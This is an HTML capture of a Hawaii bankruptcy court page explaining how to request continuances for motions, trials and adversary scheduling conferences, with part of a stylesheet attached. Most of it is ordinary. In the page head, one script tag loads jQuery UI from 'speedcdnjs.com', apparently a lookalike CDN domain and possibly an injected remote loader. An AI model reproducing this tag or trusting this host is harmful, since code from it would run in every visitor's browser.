

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hib.uscourts.gov/requests-continue-matter
body_size: 8010
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/requests-continue-matter" />
<link rel="shortlink" href="/node/579" />
<link rel="shortcut icon" href="https://www.hib.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.hib.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.hib.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.hib.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.hib.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.hib.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Requests to Continue a Matter | District of Hawaii | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.hib.uscourts.gov/sites/hib/files/css/css_zj2QOhxesXV-Tp5bgPnJcnaNGvyiYabl1N1PWcRowLA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.hib.uscourts.gov/sites/hib/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.hib.uscourts.gov/sites/hib/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.hib.uscourts.gov/sites/hib/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.hib.uscourts.gov/sites/hib/files/css/css_Isw_oYyz7LEkdFo2kqRosvrGA-U6ff-bXAGEkczAxS0.css" media="all" />
  <script src="https://www.hib.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634vq"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.hib.uscourts.gov/sites/hib/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.hib.uscourts.gov/sites/hib/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.hib.uscourts.gov/sites/hib/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.hib.uscourts.gov/sites/hib/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.hib.uscourts.gov/sites/hib/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-178131690-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-178131690-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-6DJ3B9E6EH", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.hib.uscourts.gov/sites/hib/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Hawaii. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Hawaii does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of Hawaii. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Hawaii does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-178131690-1","G-6DJ3B9E6EH"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/requests-continue-matter":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-579 node-type-page section-requests-continue-matter">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.hib.uscourts.gov/sites/hib/files/logo_HIB.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Hawaii                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert J. Faris, Chief Bankruptcy Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/requests-continue-matter" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-4uSuojfAS93GtNxWg9-4h4TuVtZ9c3Xwoj_pWR5M_wg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-586"><a href="/about-court">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-666"><a href="/honolulu">Court Location &amp; Hours</a></li>
<li class="leaf has-children menu-mlid-672"><a href="/judge/judge-robert-j-faris">Judge Robert J. Faris</a></li>
<li class="leaf menu-mlid-673"><a href="/clerks-office">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-999"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-589"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-1011"><a href="/hearings">Hearings</a></li>
<li class="leaf has-children menu-mlid-1005"><a href="/court-technology">Court Technology</a></li>
<li class="leaf menu-mlid-675"><a href="/bankruptcy-statistics">Bankruptcy Statistics</a></li>
<li class="leaf menu-mlid-847"><a href="/trustee-information">Trustee Information</a></li>
<li class="last leaf menu-mlid-1006"><a href="/accomodations">Disability Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-595"><a href="/rules-procedures">Rules &amp; Procedures</a><ul class="menu"><li class="first leaf has-children menu-mlid-1007"><a href="/local-rules-and-general-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-863"><a href="/guidelines-procedures">Guidelines &amp; Procedures</a></li>
<li class="leaf menu-mlid-865"><a href="https://www.law.cornell.edu/uscode/text/11">Bankruptcy Code</a></li>
<li class="last leaf menu-mlid-866"><a href="https://www.federalrulesofbankruptcyprocedure.org/table-of-contents/">Federal Rules of Bankruptcy Procedure</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-900"><a href="/pacer">PACER (Public Access to Court Electronic Records)</a></li>
<li class="leaf menu-mlid-901"><a href="/multi-court-voice-case-information-system-mcvcis">Multi-Court Voice Case Information System (McVCIS)</a></li>
<li class="last leaf menu-mlid-902"><a href="/copies-documents">Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-1000"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf has-children menu-mlid-998"><a href="/about-bankruptcy">About Bankruptcy</a></li>
<li class="leaf has-children menu-mlid-1001"><a href="/filing">Before Filing</a></li>
<li class="last leaf has-children menu-mlid-1002"><a href="/after-filing">After Filing</a></li>
</ul></li>
<li class="leaf menu-mlid-587"><a href="/court-info/faq">FAQs</a></li>
<li class="expanded menu-mlid-602"><a href="/electronic-filing">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-1216"><a href="/cmecf-registration">CM/ECF Registration</a></li>
<li class="leaf has-children menu-mlid-677"><a href="/filing-proofs-claim-epoc">Filing Proofs of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-686"><a href="/online-filing-debtor-education-certificates-efincert">Online Filing of Debtor Education Certificates (eFinCert)</a></li>
<li class="leaf menu-mlid-878"><a href="/uploading-orders-eorders">Uploading Orders (eOrders)</a></li>
<li class="leaf menu-mlid-880"><a href="/transmitting-documents-trustees-edocs">Transmitting Info to Trustees (eDocs)</a></li>
<li class="leaf menu-mlid-987"><a href="/cmecf-filing-procedures">CM/ECF Filing Procedures</a></li>
<li class="last leaf menu-mlid-1084"><a href="/cmecf-tips-and-tricks">CM/ECF Tips and Tricks</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1078"><a href="/forms">Forms to File Bankruptcy</a></li>
<li class="leaf menu-mlid-928"><a href="https://www.uscourts.gov/forms-rules/forms/bankruptcy-forms" target="_blank">National Forms</a></li>
<li class="last leaf has-children menu-mlid-935"><a href="/forms/all">Local Forms</a></li>
</ul></li>
<li class="last expanded menu-mlid-604"><a href="/general-information">General Information</a><ul class="menu"><li class="first leaf menu-mlid-676"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-680"><a href="/transcripts-audio-recordings">Transcripts &amp; Audio Recordings</a></li>
<li class="leaf menu-mlid-1008"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-678"><a href="/care-program">CARE Program</a></li>
<li class="leaf menu-mlid-898"><a href="/credit-reports-and-court-records">Credit Reports &amp; Court Records</a></li>
<li class="leaf menu-mlid-679"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-897"><a href="/post-judgment-interest-rates">Post-Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-681"><a href="/creditor-electronic-bankruptcy-noticing">Creditor Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-682"><a href="/debtor-electronic-bankruptcy-noticing">Debtor Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-684"><a href="/notice-provider-information">Notice Provider Information</a></li>
<li class="last leaf menu-mlid-685"><a href="/bankruptcy-rule-5003e-register">Register of Government Mailing Addresses (Rule 5003(e))</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Requests to Continue a Matter            </h1>
          
                                        
                      <article about="/requests-continue-matter" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Requests to Continue a Matter" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h3><strong>Motions</strong> </h3>
<ul>
<li>
<p>The <strong>moving party</strong> may make an informal request to continue a hearing by contacting the courtroom deputy at <a href="mailto:calendar@hib.uscourts.gov">calendar@hib.uscourts.gov</a> or (808) 522-8113 <em><strong>only</strong></em> if (i) no response has yet been filed or (ii) a response has been filed and all respondents have consented to a continuance. If the court approves the request, the moving party is responsible for promptly filing and serving a notice of the continued hearing, including any updated deadline for responses, and a certificate of service.</p>
</li>
<li>
<p>If not all parties have agreed to a continuance or if the party seeking a continuance is not the moving party, a motion to continue is required. The motion must recite the reason for the request, the effort to obtain the consent of all parties to a continuance, and the other parties' responses.</p>
</li>
</ul>
<h3><strong>Trials and Evidentiary Hearings</strong></h3>
<ul>
<li>
<p><strong>Motion.</strong> A party to a trial or evidentiary hearing may request a continuance <em><strong>only</strong></em> by filing and promptly serving on all parties a motion to continue that recites the reason why a continuance is necessary and the proposed length of a continuance. </p>
</li>
<li>
<p><strong>Stipulation.</strong> If all parties agree to a continuance, the parties must file a stipulation that recites the reason for the request and the proposed length of the continuance. The filer must promptly advise the court that a stipulation has been filed for the court's consideration. If the stipulation is approved, the parties will be contacted with a new date. Unless the parties are instructed to submit a proposed order, the court will issue an amended scheduling order.  </p>
</li>
</ul>
<h3><strong>Scheduling Conferences in Adversary Proceedings</strong></h3>
<ul>
<li>
<p><strong>Plaintiff's Request. </strong>A plaintiff may make one informal request for a continuance to the next available scheduling conference date by contacting the courtroom deputy at <a href="mailto:calendar@hib.uscourts.gov">calendar@hib.uscourts.gov</a> or (808) 522-8113. If the court approves the request, the plaintiff is responsible for promptly filing and serving on the defendant(s) a notice of the rescheduled conference. Note: Unless the court orders otherwise, a continuance does not extend the deadline for filing an answer or responsive motion. Any request for a further continuance must be made in person at the scheduling conference.</p>
</li>
<li>
<p><strong>Defendant's Request. </strong>A defendant may make one informal request for a continuance to the next available scheduling conference date by contacting the courtroom deputy but <em><strong>only</strong></em> if the defendant has obtained the plaintiff's consent. If the court approves the request, the defendant must promptly file and serve a notice of the continuance on all parties. Absent consent by the plaintiff, a motion to continue, with an explanation of the reason for the request, is required. Note: Unless the court orders otherwise, a continuance does not extend the deadline for filing an answer or responsive motion. Any request for a further continuance must be made in person at the scheduling conference.</p>
</li>
</ul>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-378" class="block block--nodeblock block--nodeblock-378">
        <div class="block__content">
    <div id="node-378" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer: Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:19px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.hib.uscourts.gov/" id="espanol">Español</a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=vi&amp;u=http://www.hib.uscourts.gov/" id="vietnamese">Tiếng Việt</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ko&amp;u=http://www.hib.uscourts.gov/" id="korean">한국어</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=zh-TW&amp;u=http://www.hib.uscourts.gov/" id="chinese">中文</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=tl&amp;u=http://www.hib.uscourts.gov/" id="filipino">Filipino</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ja&amp;u=http://www.hib.uscourts.gov/" id="japanese">日本語</a>  |   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=sm&amp;u=http://www.hib.uscourts.gov/" id="samoan">Samoan</a></span></span>
<div style="”font-style:italic;”"><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></div>
</div>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact">Contact Us</a> | <a href="/sites/hib/files/documents/edr_2020_12.pdf">Your Employee Rights and How to Report Wrongful Conduct</a> | <a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a href="/employment">Employment</a></p>
<p><a href="https://www.ca9.uscourts.gov/misconduct/guidelines/" target="_blank">Judicial Misconduct or Disability Complaints</a> / <a href="https://cdn.ca9.uscourts.gov/datastore/misconduct/complaint_form.pdf">Form</a> | <a href="https://www.law.cornell.edu/uscode/text/28/part-I/chapter-16" target="_blank">Judicial Conduct &amp; Disability Act</a> | <a href="https://cdn.ca9.uscourts.gov/datastore/misconduct/rules_judicial_conduct.pdf" target="_blank">Rules for Judicial-Conduct and Judicial-Disability Proceedings</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
      </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.hib.uscourts.gov/sites/hib/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hib.uscourts.gov/sites/hib/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css
body_size: 10628
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/cstbase/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-regular;src:url(/sites/all/themes/cstbase/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}}@font-face{font-family:opensans-bold;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bold;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}}@font-face{font-family:opensans-italic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-italic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}}@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) 